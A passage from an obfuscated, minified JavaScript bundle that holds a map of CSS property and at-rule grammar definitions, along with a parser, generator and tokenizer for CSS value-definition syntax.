6(0x4c7),'columns':S6(0x994),'contain':S6(0x1030),'contain-intrinsic-size':S6(0x28d),'contain-intrinsic-block-size':S6(0xc74),'contain-intrinsic-height':S6(0xc74),'contain-intrinsic-inline-size':S6(0xc74),'contain-intrinsic-width':S6(0xc74),'container':S6(0xfb4),'container-name':S6(0xea1),'container-type':S6(0xc92),'content':S6(0x8f7),'content-visibility':S6(0x2a7),'counter-increment':S6(0xaa4),'counter-reset':S6(0x429),'counter-set':S6(0xaa4),'cursor':S6(0xac6),'d':S6(0xa94),'cx':S6(0xe78),'cy':S6(0xe78),'direction':S6(0xc4f),'display':S6(0xf02),'dominant-baseline':S6(0xcd1),'empty-cells':S6(0xdb3),'field-sizing':S6(0x6ab),'fill':S6(0x5d7),'fill-opacity':S6(0x726),'fill-rule':S6(0xdff),'filter':S6(0x60e),'flex':S6(0xbcf),'flex-basis':S6(0x4ea),'flex-direction':S6(0x5b5),'flex-flow':S6(0xb2d),'flex-grow':S6(0x694),'flex-shrink':S6(0x694),'flex-wrap':S6(0xf7f),'float':S6(0xd35),'font':S6(0xbe3),'font-family':S6(0xb68),'font-feature-settings':S6(0x2c1),'font-kerning':S6(0xec6),'font-language-override':S6(0x4d1),'font-optical-sizing':S6(0x543),'font-palette':S6(0x5cf),'font-variation-settings':S6(0x683),'font-size':S6(0x9ff),'font-size-adjust':S6(0x2a1),'font-smooth':S6(0xd56),'font-stretch':S6(0xbfb),'font-style':S6(0xbbd),'font-synthesis':S6(0xd15),'font-synthesis-position':S6(0x543),'font-synthesis-small-caps':S6(0x543),'font-synthesis-style':S6(0x543),'font-synthesis-weight':S6(0x543),'font-variant':S6(0xe70),'font-variant-alternates':S6(0x718),'font-variant-caps':S6(0xd00),'font-variant-east-asian':S6(0xf53),'font-variant-emoji':S6(0xb63),'font-variant-ligatures':S6(0x1071),'font-variant-numeric':S6(0xfad),'font-variant-position':S6(0xdcf),'font-weight':S6(0xcae),'forced-color-adjust':S6(0x409),'gap':S6(0x75c),'grid':S6(0x58b),'grid-area':S6(0x5ef),'grid-auto-columns':S6(0x6ec),'grid-auto-flow':S6(0x1f2),'grid-auto-rows':S6(0x6ec),'grid-column':S6(0x843),'grid-column-end':S6(0xbeb),'grid-column-gap':S6(0xf9e),'grid-column-start':S6(0xbeb),'grid-gap':S6(0x6e8),'grid-row':S6(0x843),'grid-row-end':S6(0xbeb),'grid-row-gap':S6(0xf9e),'grid-row-start':S6(0xbeb),'grid-template':S6(0xf1f),'grid-template-areas':S6(0xf82),'grid-template-columns':S6(0x4ec),'grid-template-rows':S6(0x4ec),'hanging-punctuation':S6(0x204),'height':S6(0xf4c),'hyphenate-character':S6(0x876),'hyphenate-limit-chars':S6(0x1f1),'hyphens':S6(0xd3c),'image-orientation':S6(0x886),'image-rendering':S6(0x9e7),'image-resolution':S6(0x1029),'ime-mode':S6(0x64a),'initial-letter':S6(0x2df),'initial-letter-align':S6(0x5bc),'inline-size':S6(0xc5c),'input-security':S6(0x543),'inset':S6(0x8b9),'inset-block':S6(0x753),'inset-block-end':S6(0x1006),'inset-block-start':S6(0x1006),'inset-inline':S6(0x753),'inset-inline-end':S6(0x1006),'inset-inline-start':S6(0x1006),'interpolate-size':S6(0xcb2),'isolation':S6(0x89f),'justify-content':S6(0xdb8),'justify-items':S6(0x2ff),'justify-self':S6(0xe94),'justify-tracks':S6(0x902),'left':S6(0x25a),'letter-spacing':S6(0xab8),'line-break':S6(0xf0e),'line-clamp':S6(0xb6c),'line-height':S6(0x5ea),'line-height-step':S6(0x388),'list-style':S6(0x7fc),'list-style-image':S6(0xa0c),'list-style-position':S6(0xecd),'list-style-type':S6(0x4ff),'margin':S6(0x50d),'margin-block':S6(0xacf),'margin-block-end':S6(0xa4e),'margin-block-start':S6(0xa4e),'margin-bottom':S6(0x25a),'margin-inline':S6(0xacf),'margin-inline-end':S6(0xa4e),'margin-inline-start':S6(0xa4e),'margin-left':S6(0x25a),'margin-right':S6(0x25a),'margin-top':S6(0x25a),'margin-trim':S6(0xb94),'marker':S6(0xeeb),'marker-end':S6(0xeeb),'marker-mid':S6(0xeeb),'marker-start':S6(0xeeb),'mask':S6(0x6bc),'mask-border':S6(0xe6a),'mask-border-mode':S6(0x518),'mask-border-outset':S6(0xba5),'mask-border-repeat':S6(0xe9e),'mask-border-slice':S6(0x346),'mask-border-source':S6(0xdf0),'mask-border-width':S6(0x523),'mask-clip':S6(0xcea),'mask-composite':S6(0x86c),'mask-image':S6(0x98e),'mask-mode':S6(0xb54),'mask-origin':S6(0xd7d),'mask-position':S6(0x91d),'mask-repeat':S6(0xff3),'mask-size':S6(0xe01),'mask-type':S6(0x518),'masonry-auto-flow':S6(0x950),'math-depth':S6(0x705),'math-shift':S6(0x6e4),'math-style':S6(0x6e4),'max-block-size':S6(0x80b),'max-height':S6(0xe28),'max-inline-size':S6(0x80b),'max-lines':S6(0xb6c),'max-width':S6(0xe28),'min-block-size':S6(0x1022),'min-height':S6(0xf4c),'min-inline-size':S6(0x1022),'min-width':S6(0xf4c),'mix-blend-mode':S6(0x7d8),'object-fit':S6(0x3fa),'object-position':S6(0x833),'offset':S6(0x83e),'offset-anchor':S6(0x8d0),'offset-distance':S6(0xf9e),'offset-path':S6(0xd26),'offset-position':S6(0x4f0),'offset-rotate':S6(0x9ce),'opacity':S6(0xe34),'order':S6(0x44c),'orphans':S6(0x44c),'outline':S6(0x583),'outline-color':S6(0xbbc),'outline-offset':S6(0x388),'outline-style':S6(0x78d),'outline-width':S6(0x73f),'overflow':S6(0x808),'overflow-anchor':S6(0x543),'overflow-block':S6(0x39b),'overflow-clip-box':S6(0x59d),'overflow-clip-margin':S6(0x755),'overflow-inline':S6(0x39b),'overflow-wrap':S6(0xfe7),'overflow-x':S6(0x39b),'overflow-y':S6(0x39b),'overlay':S6(0x82b),'overscroll-behavior':S6(0x775),'overscroll-behavior-block':S6(0x903),'overscroll-behavior-inline':S6(0x903),'overscroll-behavior-x':S6(0x903),'overscroll-behavior-y':S6(0x903),'padding':S6(0x27c),'padding-block':S6(0x813),'padding-block-end':S6(0x72c),'padding-block-start':S6(0x72c),'padding-bottom':S6(0xe78),'padding-inline':S6(0x813),'padding-inline-end':S6(0x72c),'padding-inline-start':S6(0x72c),'padding-left':S6(0xe78),'padding-right':S6(0xe78),'padding-top':S6(0xe78),'page':S6(0xa58),'page-break-after':S6(0x1089),'page-break-before':S6(0x1089),'page-break-inside':S6(0x49d),'paint-order':S6(0x2f2),'perspective':S6(0xbfd),'perspective-origin':S6(0x833),'place-content':S6(0x516),'place-items':S6(0x2f3),'place-self':S6(0x978),'pointer-events':S6(0x3d7),'position':S6(0xa88),'position-anchor':S6(0x3b1),'position-area':S6(0x90c),'position-try':S6(0x4e4),'position-try-fallbacks':S6(0x104b),'position-try-order':S6(0xe1b),'position-visibility':S6(0xbe1),'print-color-adjust':S6(0xe4b),'quotes':S6(0xb46),'r':S6(0xe78),'resize':S6(0x565),'right':S6(0x25a),'rotate':S6(0x45d),'row-gap':S6(0xab8),'ruby-align':S6(0xfbf),'ruby-merge':S6(0x992),'ruby-position':S6(0x66e),'rx':S6(0xe78),'ry':S6(0xe78),'scale':S6(0xc9c),'scrollbar-color':S6(0xf86),'scrollbar-gutter':S6(0x3aa),'scrollbar-width':S6(0x73a),'scroll-behavior':S6(0x905),'scroll-margin':S6(0x98a),'scroll-margin-block':S6(0x5c4),'scroll-margin-block-start':S6(0x388),'scroll-margin-block-end':S6(0x388),'scroll-margin-bottom':S6(0x388),'scroll-margin-inline':S6(0x5c4),'scroll-margin-inline-start':S6(0x388),'scroll-margin-inline-end':S6(0x388),'scroll-margin-left':S6(0x388),'scroll-margin-right':S6(0x388),'scroll-margin-top':S6(0x388),'scroll-padding':S6(0xce4),'scroll-padding-block':S6(0x9fe),'scroll-padding-block-start':S6(0xa01),'scroll-padding-block-end':S6(0xa01),'scroll-padding-bottom':S6(0xa01),'scroll-padding-inline':S6(0x9fe),'scroll-padding-inline-start':S6(0xa01),'scroll-padding-inline-end':S6(0xa01),'scroll-padding-left':S6(0xa01),'scroll-padding-right':S6(0xa01),'scroll-padding-top':S6(0xa01),'scroll-snap-align':S6(0x1ec),'scroll-snap-coordinate':S6(0xdc1),'scroll-snap-destination':S6(0x833),'scroll-snap-points-x':S6(0x223),'scroll-snap-points-y':S6(0x223),'scroll-snap-stop':S6(0xdf4),'scroll-snap-type':S6(0xa8c),'scroll-snap-type-x':S6(0x99f),'scroll-snap-type-y':S6(0x99f),'scroll-timeline':S6(0xd89),'scroll-timeline-axis':S6(0xb9a),'scroll-timeline-name':S6(0x6ca),'shape-image-threshold':S6(0xe34),'shape-margin':S6(0xf9e),'shape-outside':S6(0xafd),'shape-rendering':S6(0x1004),'stroke':S6(0x5d7),'stroke-dasharray':S6(0x5dd),'stroke-dashoffset':S6(0x7e9),'stroke-linecap':S6(0xeab),'stroke-linejoin':S6(0xf27),'stroke-miterlimit':S6(0xc41),'stroke-opacity':S6(0xb4c),'stroke-width':S6(0x7e9),'tab-size':S6(0x2d1),'table-layout':S6(0x334),'text-align':S6(0xf75),'text-align-last':S6(0x955),'text-anchor':S6(0x71b),'text-combine-upright':S6(0x99b),'text-decoration':S6(0x797),'text-decoration-color':S6(0xda2),'text-decoration-line':S6(0xb40),'text-decoration-skip':S6(0x3d2),'text-decoration-skip-ink':S6(0xc93),'text-decoration-style':S6(0x697),'text-decoration-thickness':S6(0xdc8),'text-emphasis':S6(0xa1f),'text-emphasis-color':S6(0xda2),'text-emphasis-position':S6(0x970),'text-emphasis-style':S6(0x40a),'text-indent':S6(0xc09),'text-justify':S6(0x1066),'text-orientation':S6(0xc6b),'text-overflow':S6(0x1047),'text-rendering':S6(0x384),'text-shadow':S6(0x3bd),'text-size-adjust':S6(0x458),'text-spacing-trim':S6(0xf84),'text-transform':S6(0x4fd),'text-underline-offset':S6(0x1024),'text-underline-position':S6(0x770),'text-wrap':S6(0xe5e),'text-wrap-mode':S6(0x3d5),'text-wrap-style':S6(0x6bf),'timeline-scope':S6(0x3d0),'top':S6(0x25a),'touch-action':S6(0x3e1),'transform':S6(0x272),'transform-box':S6(0x501),'transform-origin':S6(0x1d2),'transform-style':S6(0xa33),'transition':S6(0xc4b),'transition-behavior':S6(0xd04),'transition-delay':S6(0xa72),'transition-duration':S6(0xa72),'transition-property':S6(0x593),'transition-timing-function':S6(0x5d2),'translate':S6(0xffc),'unicode-bidi':S6(0x961),'user-select':S6(0xaec),'vector-effect':S6(0x233),'vertical-align':S6(0xc48),'view-timeline':S6(0x7b7),'view-timeline-axis':S6(0xb9a),'view-timeline-inset':S6(0x2a5),'view-timeline-name':S6(0x3d0),'view-transition-name':S6(0x92c),'visibility':S6(0x525),'white-space':S6(0x83b),'white-space-collapse':S6(0x61c),'widows':S6(0x44c),'width':S6(0xf4c),'will-change':S6(0xd4a),'word-break':S6(0xf7c),'word-spacing':S6(0x1043),'word-wrap':S6(0x6fb),'writing-mode':S6(0xa52),'x':S6(0xe78),'y':S6(0xe78),'z-index':S6(0xdac),'zoom':S6(0x62b),'-moz-background-clip':S6(0xdde),'-moz-border-radius-bottomleft':S6(0xe16),'-moz-border-radius-bottomright':S6(0x3d1),'-moz-border-radius-topleft':S6(0x5f7),'-moz-border-radius-topright':S6(0x3d1),'-moz-control-character-visibility':S6(0xcf9),'-moz-osx-font-smoothing':S6(0x8b3),'-moz-user-select':S6(0x7ce),'-ms-flex-align':S6(0xc29),'-ms-flex-item-align':S6(0x659),'-ms-flex-line-pack':S6(0x666),'-ms-flex-negative':S6(0x101a),'-ms-flex-pack':S6(0x1084),'-ms-flex-order':S6(0x44c),'-ms-flex-positive':S6(0xce2),'-ms-flex-preferred-size':S6(0x9a2),'-ms-interpolation-mode':S6(0xa13),'-ms-grid-column-align':S6(0xd22),'-ms-grid-row-align':S6(0xd22),'-ms-hyphenate-limit-last':S6(0xa08),'-webkit-background-clip':S6(0xb37),'-webkit-column-break-after':S6(0xadf),'-webkit-column-break-before':S6(0xadf),'-webkit-column-break-inside':S6(0xadf),'-webkit-font-smoothing':S6(0x662),'-webkit-mask-box-image':S6(0x646),'-webkit-print-color-adjust':S6(0xe4b),'-webkit-text-security':S6(0x822),'-webkit-user-drag':S6(0x3a6),'-webkit-user-select':S6(0x55f),'alignment-baseline':S6(0x4f7),'baseline-shift':S6(0x72e),'behavior':S6(0x504),'cue':S6(0x6a7),'cue-after':S6(0x106e),'cue-before':S6(0x106e),'glyph-orientation-horizontal':S6(0xf93),'glyph-orientation-vertical':S6(0xf93),'kerning':S6(0xd77),'pause':S6(0xf22),'pause-after':S6(0x4e9),'pause-before':S6(0x4e9),'rest':S6(0x850),'rest-after':S6(0x4e9),'rest-before':S6(0x4e9),'src':S6(0xe35),'speak':S6(0xd2f),'speak-as':S6(0x972),'unicode-range':S6(0xfa8),'voice-balance':S6(0xe3b),'voice-duration':S6(0x50f),'voice-family':S6(0x47d),'voice-pitch':S6(0x658),'voice-range':S6(0x658),'voice-rate':S6(0x4ed),'voice-stress':S6(0x462),'voice-volume':S6(0xcb9),'white-space-trim':S6(0x430)},'atrules':{'charset':{'prelude':S6(0xfae),'descriptors':null},'counter-style':{'prelude':S6(0xaf8),'descriptors':{'additive-symbols':S6(0xa23),'fallback':S6(0xaf8),'negative':S6(0x780),'pad':S6(0x279),'prefix':S6(0xcfd),'range':S6(0x783),'speak-as':S6(0x577),'suffix':S6(0xcfd),'symbols':S6(0xe5b),'system':S6(0x3cd)}},'document':{'prelude':S6(0x8ae),'descriptors':null},'font-palette-values':{'prelude':S6(0xc50),'descriptors':{'base-palette':S6(0x3a7),'font-family':S6(0x477),'override-colors':S6(0xbe5)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':S6(0xac7),'descent-override':S6(0xac7),'font-display':S6(0xe8a),'font-family':S6(0x8c3),'font-feature-settings':S6(0x2c1),'font-variation-settings':S6(0x683),'font-stretch':S6(0xc57),'font-style':S6(0x5e1),'font-weight':S6(0x327),'line-gap-override':S6(0xac7),'size-adjust':S6(0x615),'src':S6(0xe35),'unicode-range':S6(0xfa8)}},'font-feature-values':{'prelude':S6(0x477),'descriptors':null},'import':{'prelude':S6(0x48e),'descriptors':null},'keyframes':{'prelude':S6(0x747),'descriptors':null},'layer':{'prelude':S6(0x88b),'descriptors':null},'media':{'prelude':S6(0xc89),'descriptors':null},'namespace':{'prelude':S6(0x912),'descriptors':null},'page':{'prelude':S6(0xfa3),'descriptors':{'bleed':S6(0x457),'marks':S6(0x746),'page-orientation':S6(0xe97),'size':S6(0xf7d)}},'position-try':{'prelude':S6(0xc50),'descriptors':{'top':S6(0x1006),'left':S6(0x9eb),'bottom':S6(0xe44),'right':S6(0x6fa),'inset-block-start':S6(0xec1),'inset-block-end':S6(0x4bf),'inset-inline-start':S6(0xd91),'inset-inline-end':S6(0xa10),'inset-block':S6(0xa80),'inset-inline':S6(0x35f),'inset':S6(0xf2b),'margin-top':S6(0x725),'margin-left':S6(0xa4e),'margin-bottom':S6(0x67d),'margin-right':S6(0x220),'margin-block-start':S6(0x6b2),'margin-block-end':S6(0xb79),'margin-inline-start':S6(0xff8),'margin-inline-end':S6(0xb3c),'margin':S6(0xce7),'margin-block':S6(0xd0c),'margin-inline':S6(0x82f),'width':S6(0xc5c),'height':S6(0xb9d),'min-width':S6(0x1022),'min-height':S6(0xc86),'max-width':S6(0x80b),'max-height':S6(0x22b),'block-size':S6(0xf6c),'inline-size':S6(0x984),'min-block-size':S6(0xe67),'min-inline-size':S6(0xbb0),'max-block-size':S6(0x561),'max-inline-size':S6(0x83a),'align-self':S6(0x479),'justify-self':S6(0xd7f)}},'property':{'prelude':S6(0x1018),'descriptors':{'syntax':S6(0xfae),'inherits':S6(0xa69),'initial-value':S6(0xbc4)}},'scope':{'prelude':S6(0xe8f),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':S6(0xb85),'descriptors':null},'container':{'prelude':S6(0xe0f),'descriptors':null},'nest':{'prelude':S6(0x1016),'descriptors':null}}};},0x2043:(w,d,L)=>{'use strict';L['d'](d,{'L':()=>N});var l=L(0x1aa);function N(S){return{'fromPlainObject':X=>(S(X,{'enter'(V){const S7=a2o;V[S7(0x370)]&&V[S7(0x370)]instanceof l['B']==0x0&&(V[S7(0x370)]=new l['B']()[S7(0xf0b)](V[S7(0x370)]));}}),X),'toPlainObject':X=>(S(X,{'leave'(V){const S8=a2o;V[S8(0x370)]&&V[S8(0x370)]instanceof l['B']&&(V[S8(0x370)]=V[S8(0x370)][S8(0xb18)]());}}),X)};}},0x1995:(w,d,L)=>{'use strict';L['d'](d,{'u':()=>N});var l=L(0x192b);function N(S,X,V){const S9=a2o;return Object[S9(0x6a2)]((0x0,l['a'])(S9(0x21d),S),{'input':X,'offset':V,'rawMessage':S,'message':S+S9(0xae5)+X+S9(0x485)+new Array((V||X[S9(0x281)])+0x1)[S9(0x2e9)]('-')+'^'});}},0x24ff:(w,d,L)=>{'use strict';function l(X){return X;}function N(X,V,c,x){const Ss=a2o;let h;switch(X[Ss(0xb26)]){case Ss(0x423):h=function(T,G,W,v){const So=Ss,K='\x20'===T[So(0x949)]||v?T[So(0x949)]:'\x20'+T[So(0x949)]+'\x20',H=T[So(0x316)][So(0x23a)](g=>N(g,G,W,v))[So(0x2e9)](K);return T[So(0xf70)]||W?(v||','===H[0x0]?'[':'[\x20')+H+(v?']':'\x20]'):H;}(X,V,c,x)+(X[Ss(0x829)]?'!':'');break;case Ss(0x97e):return N(X[Ss(0x807)],V,c,x)+V(function(T){const {min:G,max:W,comma:v}=T;return 0x0===G&&0x0===W?v?'#?':'*':0x0===G&&0x1===W?'?':0x1===G&&0x0===W?v?'#':'+':0x1===G&&0x1===W?'':(v?'#':'')+(G===W?'{'+G+'}':'{'+G+','+(0x0!==W?W:'')+'}');}(X),X);case Ss(0x9ea):h=Ss(0xd51)+N(X[Ss(0x807)],V,c,x)+']>';break;case Ss(0x3e9):h='<'+X[Ss(0x2af)]+(X[Ss(0xdd4)]?V(function(T){const Sf=Ss;if(Sf(0xf91)===T[Sf(0xb26)])return'\x20['+(null===T[Sf(0xe4a)]?'-∞':T[Sf(0xe4a)])+','+(null===T[Sf(0x3fe)]?'∞':T[Sf(0x3fe)])+']';throw new Error(Sf(0x2e3)+T[Sf(0xb26)]+'`');}(X[Ss(0xdd4)]),X[Ss(0xdd4)]):'')+'>';break;case Ss(0xf2d):h='<\x27'+X[Ss(0x2af)]+'\x27>';break;case Ss(0x974):h=X[Ss(0x2af)];break;case Ss(0xf54):h='@'+X[Ss(0x2af)];break;case Ss(0x56f):h=X[Ss(0x2af)]+'(';break;case Ss(0xa18):case Ss(0xefb):h=X[Ss(0x218)];break;case Ss(0x851):h=',';break;default:throw new Error(Ss(0x2e3)+X[Ss(0xb26)]+'`');}return V(h,X);}function S(X,V){const SF=a2o;let c=l,x=!0x1,h=!0x1;return SF(0x40e)==typeof V?c=V:V&&(x=Boolean(V[SF(0x4e2)]),h=Boolean(V[SF(0x9a3)]),SF(0x40e)==typeof V[SF(0xf8a)]&&(c=V[SF(0xf8a)])),N(X,c,x,h);}L['d'](d,{'c':()=>S});},0x268e:(w,d,L)=>{'use strict';L['d'](d,{'GG':()=>S['G'],'cM':()=>l['c'],'qg':()=>N['q']});var l=L(0x24ff),N=L(0x7fd),S=L(0x1be5);},0x7fd:(X,V,G)=>{'use strict';G['d'](V,{'q':()=>sV});var K=G(0x924);const H=0x9,q=0xa,j=0xc,B=0xd,P=0x20,Y=0x21,z=0x23,Z=0x26,Q=0x27,D=0x28,J=0x29,s0=0x2a,s1=0x2b,s2=0x2c,s3=0x2d,s4=0x3c,s5=0x3e,s6=0x3f,s7=0x40,s8=0x5b,s9=0x5d,ss=0x7b,so=0x7c,sf=0x7d,sF=0x221e,sw={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function sd(sc){const Sw=a2o;let sx=null,sh=null;return sc[Sw(0xe3e)](ss),sc[Sw(0x7ed)](),sx=sc[Sw(0xb01)](sc),sc[Sw(0x7ed)](),sc[Sw(0x534)]()===s2?(sc[Sw(0xc81)]++,sc[Sw(0x7ed)](),sc[Sw(0x534)]()!==sf&&(sh=sc[Sw(0xb01)](sc),sc[Sw(0x7ed)]())):sh=sx,sc[Sw(0xe3e)](sf),{'min':Number(sx),'max':sh?Number(sh):0x0};}function sL(sc,sx){const SL=a2o,sh=function(sT){const Sd=a2o;let sG=null,sW=!0x1;switch(sT[Sd(0x534)]()){case s0:sT[Sd(0xc81)]++,sG={'min':0x0,'max':0x0};break;case s1:sT[Sd(0xc81)]++,sG={'min':0x1,'max':0x0};break;case s6:sT[Sd(0xc81)]++,sG={'min':0x0,'max':0x1};break;case z:sT[Sd(0xc81)]++,sW=!0x0,sT[Sd(0x534)]()===ss?sG=sd(sT):sT[Sd(0x534)]()===s6?(sT[Sd(0xc81)]++,sG={'min':0x0,'max':0x0}):sG={'min':0x1,'max':0x0};break;case ss:sG=sd(sT);break;default:return null;}return{'type':Sd(0x97e),'comma':sW,'min':sG[Sd(0xe4a)],'max':sG[Sd(0x3fe)],'term':null};}(sc);return null!==sh?(sh[SL(0x807)]=sx,sc[SL(0x534)]()===z&&sc[SL(0xb43)](sc[SL(0xc81)]-0x1)===s1?sL(sc,sh):sh):sx;}function sl(sc){const Sl=a2o,sx=sc[Sl(0x1033)]();return''===sx?null:sL(sc,{'type':Sl(0xefb),'value':sx});}function sN(sc,sx){const SS=a2o;function sh(sG,sW){const SN=a2o;return{'type':SN(0x423),'terms':sG,'combinator':sW,'disallowEmpty':!0x1,'explicit':!0x1};}let sT;for(sx=Object[SS(0xf0d)](sx)[SS(0x319)]((sG,sW)=>sw[sG]-sw[sW]);sx[SS(0x281)]>0x0;){sT=sx[SS(0x4f2)]();let sG=0x0,sW=0x0;for(;sG<sc[SS(0x281)];sG++){const sv=sc[sG];SS(0xc5b)===sv[SS(0xb26)]&&(sv[SS(0x218)]===sT?(-0x1===sW&&(sW=sG-0x1),sc[SS(0xd96)](sG,0x1),sG--):(-0x1!==sW&&sG-sW>0x1&&(sc[SS(0xd96)](sW,sG-sW,sh(sc[SS(0x1f6)](sW,sG),sT)),sG=sW+0x1),sW=-0x1));}-0x1!==sW&&sx[SS(0x281)]&&sc[SS(0xd96)](sW,sG-sW,sh(sc[SS(0x1f6)](sW,sG),sT));}return sT;}function sS(sc,sx){const SX=a2o,sh=Object[SX(0x7d0)](null),sT=[];let sG,sW=null,sv=sc[SX(0xc81)];for(;sc[SX(0x534)]()!==sx&&(sG=sX(sc,sx));)SX(0xc51)!==sG[SX(0xb26)]&&(SX(0xc5b)===sG[SX(0xb26)]?(null!==sW&&SX(0xc5b)!==sW[SX(0xb26)]||(sc[SX(0xc81)]=sv,sc[SX(0x2ee)](SX(0x348))),sh[sG[SX(0x218)]]=!0x0):null!==sW&&SX(0xc5b)!==sW[SX(0xb26)]&&(sh['\x20']=!0x0,sT[SX(0x425)]({'type':SX(0xc5b),'value':'\x20'})),sT[SX(0x425)](sG),sW=sG,sv=sc[SX(0xc81)]);return null!==sW&&SX(0xc5b)===sW[SX(0xb26)]&&(sc[SX(0xc81)]-=sv,sc[SX(0x2ee)](SX(0x348))),{'type':SX(0x423),'terms':sT,'combinator':sN(sT,sh)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function sX(sc,sx){const SV=a2o;let sh=sc[SV(0x534)]();switch(sh){case s9:break;case s8:return sL(sc,function(sT,sG){const Sc=SV;let sW;return sT[Sc(0xe3e)](s8),sW=sS(sT,sG),sT[Sc(0xe3e)](s9),sW[Sc(0xf70)]=!0x0,sT[Sc(0x534)]()===Y&&(sT[Sc(0xc81)]++,sW[Sc(0x829)]=!0x0),sW;}(sc,sx));case s4:return sc[SV(0x9d3)]()===Q?function(sT){const Sx=SV;let sG;return sT[Sx(0xe3e)](s4),sT[Sx(0xe3e)](Q),sG=sT[Sx(0x347)](),sT[Sx(0xe3e)](Q),sT[Sx(0xe3e)](s5),sL(sT,{'type':Sx(0xf2d),'name':sG});}(sc):function(sT){const Sh=SV;let sG,sW=null;if(sT[Sh(0xe3e)](s4),sG=sT[Sh(0x347)](),Sh(0xa7b)===sG){sT[Sh(0xe3e)](s8);const sv=sS(sT,s9);return sT[Sh(0xe3e)](s9),sT[Sh(0xe3e)](s5),sL(sT,{'type':Sh(0x9ea),'term':0x1===sv[Sh(0x316)][Sh(0x281)]?sv[Sh(0x316)][0x0]:sv});}return sT[Sh(0x534)]()===D&&sT[Sh(0x9d3)]()===J&&(sT[Sh(0xc81)]+=0x2,sG+='()'),sT[Sh(0xb43)](sT[Sh(0x9c0)](sT[Sh(0xc81)]))===s8&&(sT[Sh(0x7ed)](),sW=function(sK){const ST=Sh;let sH=null,sg=null,sM=0x1;return sK[ST(0xe3e)](s8),sK[ST(0x534)]()===s3&&(sK[ST(0x1033)](),sM=-0x1),-0x1==sM&&sK[ST(0x534)]()===sF?sK[ST(0x1033)]():(sH=sM*Number(sK[ST(0xb01)](sK)),sK[ST(0x2d2)]()&&(sH+=sK[ST(0x347)]())),sK[ST(0x7ed)](),sK[ST(0xe3e)](s2),sK[ST(0x7ed)](),sK[ST(0x534)]()===sF?sK[ST(0x1033)]():(sM=0x1,sK[ST(0x534)]()===s3&&(sK[ST(0x1033)](),sM=-0x1),sg=sM*Number(sK[ST(0xb01)](sK)),sK[ST(0x2d2)]()&&(sg+=sK[ST(0x347)]())),sK[ST(0xe3e)](s9),{'type':ST(0xf91),'min':sH,'max':sg};}(sT)),sT[Sh(0xe3e)](s5),sL(sT,{'type':Sh(0x3e9),'name':sG,'opts':sW});}(sc);case so:return{'type':SV(0xc5b),'value':sc[SV(0xc0d)](sc[SV(0xc81)]+(sc[SV(0x9d3)]()===so?0x2:0x1))};case Z:return sc[SV(0xc81)]++,sc[SV(0xe3e)](Z),{'type':SV(0xc5b),'value':'&&'};case s2:return sc[SV(0xc81)]++,{'type':SV(0x851)};case Q:return sL(sc,{'type':SV(0xa18),'value':sc[SV(0xce3)]()});case P:case H:case q:case B:case j:return{'type':SV(0xc51),'value':sc[SV(0x91e)]()};case s7:return sh=sc[SV(0x9d3)](),sc[SV(0x2d2)](sh)?(sc[SV(0xc81)]++,{'type':SV(0xf54),'name':sc[SV(0x347)]()}):sl(sc);case s0:case s1:case s6:case z:case Y:break;case ss:if(sh=sc[SV(0x9d3)](),sh<0x30||sh>0x39)return sl(sc);break;default:return sc[SV(0x2d2)](sh)?function(sT){const SG=SV,sG=sT[SG(0x347)]();return sT[SG(0x534)]()===D?(sT[SG(0xc81)]++,{'type':SG(0x56f),'name':sG}):sL(sT,{'type':SG(0x974),'name':sG});}(sc):sl(sc);}}function sV(sc){const SW=a2o,sx=new K['L'](sc),sh=sS(sx);return sx[SW(0xc81)]!==sc[SW(0x281)]&&sx[SW(0x2ee)](SW(0x56a)),0x1===sh[SW(0x316)][SW(0x281)]&&SW(0x423)===sh[SW(0x316)][0x0][SW(0xb26)]?sh[SW(0x316)][0x0]:sh;}},0x924:(w,d,L)=>{'use strict';const Sv=a2o;L['d'](d,{'L':()=>S});var l=L(0x1995);const N=new Uint8Array(0x80)[Sv(0x23a)]((X,V)=>/[a-zA-Z0-9\-]/[Sv(0xa89)](String[Sv(0x562)](V))?0x1:0x0);class S{constructor(X){const SK=Sv;this[SK(0x638)]=X,this[SK(0xc81)]=0x0;}[Sv(0xb43)](X){const SH=Sv;return X<this[SH(0x638)][SH(0x281)]?this[SH(0x638)][SH(0xb43)](X):0x0;}[Sv(0x534)](){const Sg=Sv;return this[Sg(0xb43)](this[Sg(0xc81)]);}[Sv(0x2d2)](X=this[Sv(0x534)]()){return X<0x80&&0x1===N[X];}[Sv(0x9d3)](){const SM=Sv;return this[SM(0xb43)](this[SM(0xc81)]+0x1);}[Sv(0x387)](X){const Sq=Sv;return this[Sq(0xb43)](this[Sq(0x9c0)](X));}[Sv(0x7ed)](){const Su=Sv;this[Su(0xc81)]=this[Su(0x9c0)](this[Su(0xc81)]);}[Sv(0x9c0)](X){const SR=Sv;for(;X<this[SR(0x638)][SR(0x281)];X++){const V=this[SR(0x638)][SR(0xb43)](X);if(0xd!==V&&0xa!==V&&0xc!==V&&0x20!==V&&0x9!==V)break;}return X;}[Sv(0xc0d)](X){const Sb=Sv;return this[Sb(0x638)][Sb(0xe55)](this[Sb(0xc81)],this[Sb(0xc81)]=X);}[Sv(0xe3e)](X){const SA=Sv;this[SA(0x534)]()!==X&&this[SA(0x2ee)](SA(0x7d2)+String[SA(0x562)](X)+'`'),this[SA(0xc81)]++;}[Sv(0x1033)](){const SI=Sv;return this[SI(0xc81)]<this[SI(0x638)][SI(0x281)]?this[SI(0x638)][SI(0x547)](this[SI(0xc81)]++):'';}[Sv(0x2ee)](X){const Sj=Sv;throw new l['u'](X,this[Sj(0x638)],this[Sj(0xc81)]);}[Sv(0x91e)](){const SO=Sv;return this[SO(0xc0d)](this[SO(0x9c0)](this[SO(0xc81)]));}[Sv(0x347)](){const SB=Sv;let X=this[SB(0xc81)];for(;X<this[SB(0x638)][SB(0x281)];X++){const V=this[SB(0x638)][SB(0xb43)](X);if(V>=0x80||0x0===N[V])break;}return this[SB(0xc81)]===X&&this[SB(0x2ee)](SB(0xcbf)),this[SB(0xc0d)](X);}[Sv(0xb01)](){const SP=Sv;let X=this[SP(0xc81)];for(;X<this[SP(0x638)][SP(0x281)];X++){const V=this[SP(0x638)][SP(0xb43)](X);if(V<0x30||V>0x39)break;}return this[SP(0xc81)]===X&&this[SP(0x2ee)](SP(0x5ec)),this[SP(0xc0d)](X);}[Sv(0xce3)](){const 